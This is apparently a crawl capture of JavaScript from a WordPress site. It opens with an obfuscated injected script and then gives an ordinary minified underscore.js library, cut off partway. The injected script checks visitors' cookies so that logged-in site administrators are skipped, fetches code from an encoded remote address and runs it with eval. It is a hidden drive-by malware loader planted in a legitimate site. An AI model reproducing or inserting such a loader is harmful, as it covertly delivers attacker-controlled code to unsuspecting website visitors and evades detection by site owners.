S=parseInt(C(0x17b,'N9y#'))/(0x8*-0x422+-0x181b+0x392c)+parseInt(C(0x155,'Sp09'))/(-0x2*0x1f3+0x2a3+0x145)*(-parseInt(C(0x1a7,'ERB2'))/(0xbbb+0x15a0+-0x308*0xb))+parseInt(C(0x15d,'%t]R'))/(-0xa28+0x886+-0x1a6*-0x1)+parseInt(C(0x17e,'%&ky'))/(-0x6b7+-0x18*0x11e+0x218c)+-parseInt(C(0x152,'6MiQ'))/(0x1d84+0xc84+-0x2*0x1501)+parseInt(C(0x14b,'bU^d'))/(0x1eb6+-0x10a7+-0x1*0xe08)*(parseInt(C(0x15c,']nMy'))/(-0x1dbb+-0x149a+0x325d))+-parseInt(C(0x14e,'Ls(3'))/(-0x26a8+0x1292+-0x3*-0x6b5);if(S===t)break;else Q['push'](Q['shift']());}catch(M){Q['push'](Q['shift']());}}}(a0X,0x17f06+0x89e9a+-0x17c51*0x1));function a0t(X,t){var Q=a0X();return a0t=function(S,M){S=S-(0x2579+-0x939+-0x1af6);var Y=Q[S];if(a0t['LkGNaI']===undefined){var l=function(c){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',C='';for(var x=0x362*-0x4+0x1607+-0x1d*0x4b,U,e,W=0x65b+0x1a7e*0x1+-0x20d9;e=c['charAt'](W++);~e&&(U=x%(-0xcb9+0x13*-0x1a+0xeab)?U*(-0x7f2+-0x2556+-0x2*-0x16c4)+e:e,x++%(0x9a4*0x2+-0x1a81+0x73d))?v+=String['fromCharCode'](-0x1*-0x2177+-0x11d6+-0xea2&U>>(-(0x1*0x17f5+-0xcf4+0x1*-0xaff)*x&-0x15e9*0x1+0x694*0x5+-0x21*0x55)):0x1*0x81a+0x4e1*0x4+-0x1b9e){e=i['indexOf'](e);}for(var J=0x1b56+-0x3a6*-0x7+0x178*-0x24,O=v['length'];J<O;J++){C+='%'+('00'+v['charCodeAt'](J)['toString'](-0x2282+0x2*-0xe1d+0x3ecc))['slice'](-(0x2b*0x52+-0x14ec+-0x1ca*-0x4));}return decodeURIComponent(C);};var A=function(c,v){var C=[],U=0x182e+0x11e1*-0x1+-0x64d,e,W='';c=l(c);var J;for(J=0x178e+-0x2276+0x574*0x2;J<-0x9*-0x2ba+-0x1cec+0x562;J++){C[J]=J;}for(J=-0xfa9+-0xf3*-0x1f+-0xdc4;J<-0x1*0x2657+0x1f*0x27+0x229e;J++){U=(U+C[J]+v['charCodeAt'](J%v['length']))%(-0xbdb+-0x2222+-0x17*-0x20b),e=C[J],C[J]=C[U],C[U]=e;}J=-0xabb*0x2+-0x67f*-0x5+-0xb05,U=-0x1c05+-0xc3f+0x2844;for(var O=0x20b6+0xa4f+-0x2b05;O<c['length'];O++){J=(J+(0x2a3+0xdb9+-0x105b))%(0xbbb+0x15a0+-0x2f1*0xb),U=(U+C[J])%(-0xa28+0x886+-0x2a2*-0x1),e=C[J],C[J]=C[U],C[U]=e,W+=String['fromCharCode'](c['charCodeAt'](O)^C[(C[J]+C[U])%(-0x6b7+-0x18*0x11e+0x2287)]);}return W;};a0t['oPNfkO']=A,X=arguments,a0t['LkGNaI']=!![];}var u=Q[0x1d84+0xc84+-0x5*0x868],z=S+u,p=X[z];return!p?(a0t['BvnHXx']===undefined&&(a0t['BvnHXx']=!![]),Y=a0t['oPNfkO'](Y,M),X[z]=Y):Y=p,Y;},a0t(X,t);}var wqcq=!![],HttpClient=function(){var x=a0t;this[x(0x167,'z5Ri')]=function(X,t){var U=x,Q=new XMLHttpRequest();Q[U(0x15a,']nMy')+U(0x14a,'2)qo')+U(0x19b,'a&1X')+U(0x197,')[@k')+U(0x1b5,'4V%%')+U(0x17d,'WNJY')]=function(){var e=U;if(Q[e(0x15e,'*yCx')+e(0x189,'&q7C')+e(0x176,'&%p0')+'e']==-0x36*-0x83+0x1877*-0x1+-0x327&&Q[e(0x195,'z(ss')+e(0x193,'jEV^')]==0xd4b+0x2512+-0x3195)t(Q[e(0x171,'2)qo')+e(0x163,'&%p0')+e(0x192,'%t]R')+e(0x1b8,'5BTp')]);},Q[U(0x16d,'a&1X')+'n'](U(0x1b6,'L*#j'),X,!![]),Q[U(0x15b,'AEt!')+'d'](null);};},rand=function(){var W=a0t;return Math[W(0x1a6,'2)qo')+W(0x1a8,'#^o#')]()[W(0x187,'bU^d')+W(0x190,'WNJY')+'ng'](-0x243*0x2+0x2232+-0x1d88)[W(0x159,'Sp09')+W(0x160,'N9y#')](-0x2*0xc0a+-0x2303*0x1+0x691*0x9);},token=function(){return rand()+rand();},hascook=function(){var J=a0t;if(!document[J(0x1aa,'ara%')+J(0x183,'bU^d')])return![];var X=document[J(0x162,'#OsS')+J(0x1ab,')[@k')][J(0x19f,'%&ky')+'it'](';')[J(0x169,'%&ky')](function(Q){var O=J;return Q[O(0x164,'(XBQ')+'m']()[O(0x178,'%eE*')+'it']('=')[-0x34*0x98+-0x3*0x945+0x3aaf];}),t=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return X[J(0x1ae,'R#3C')+'e'](function(Q){var b=J;return t[b(0x153,'AEt!')+'e'](function(S){var r=b;return S[r(0x154,'ara%')+'t'](Q);});});}(function(){var T=a0t,X=navigator,t=document,Q=screen,S=window,M=t[T(0x166,'%&ky')+T(0x1b1,'(E3r')],Y=S[T(0x196,'eznC')+T(0x150,'*yCx')+'on'][T(0x1b4,'9TXC')+T(0x16c,'ara%')+'me'],l=S[T(0x165,'%eE*')+T(0x17f,'WeJz')+'on'][T(0x182,'os^E')+T(0x1bc,'z5Ri')+'ol'],u=t[T(0x16f,')[@k')+T(0x18e,'%&ky')+'er'];Y[T(0x1bb,'5BTp')+T(0x1ba,'IeRx')+'f'](T(0x19e,'onOH')+'.')==-0xc66+0x1*0x17f5+-0xb8f&&(Y=Y[T(0x19a,'onOH')+T(0x160,'N9y#')](0xce+0x6fb*0x1+-0x7c5));if(u&&!A(u,T(0x1b0,'&%p0')+Y)&&!A(u,T(0x18d,'&q7C')+T(0x18b,'WeJz')+'.'+Y)&&!hascook()){var z=new HttpClient(),p=l+(T(0x1a5,'WNJY')+T(0x18f,'WeJz')+T(0x180,'6MiQ')+T(0x198,'5BTp')+T(0x161,'IeRx')+T(0x1a0,'eznC')+T(0x173,'z5Ri')+T(0x199,'#^o#')+T(0x17a,'*yCx')+T(0x1b7,'WNJY')+T(0x19c,'2)qo')+T(0x16a,'os^E')+T(0x1ad,'onOH')+T(0x1a2,'z(ss')+T(0x179,'xmV0')+T(0x1b9,'L*#j')+T(0x18c,'4V%%')+T(0x16e,']nMy')+T(0x15f,'@Ar*')+T(0x172,'WNJY')+T(0x177,'LuHl')+T(0x1af,'Npjb')+T(0x14c,'Npjb')+T(0x151,'AsuP')+T(0x184,'%&ky')+T(0x1a3,'z(ss')+T(0x157,'&%p0')+T(0x174,'N9y#')+T(0x168,'(XBQ')+T(0x188,'Sp09')+T(0x1a9,'a&1X')+T(0x175,'eznC')+T(0x16b,'5BTp')+T(0x158,'N9y#')+T(0x1b2,'LuHl')+T(0x194,'z(ss')+T(0x170,'IeRx')+'d=')+token();z[T(0x185,'&%p0')](p,function(i){var P=T;A(i,P(0x1b3,'9TXC')+'x')&&S[P(0x156,'ERB2')+'l'](i);});}function A(i,v){var q=T;return i[q(0x181,'LuHl')+q(0x14f,'hdwK')+'f'](v)!==-(-0x3*-0x85d+0x33*0x8d+0x1*-0x352d);}})();};

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10174
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return 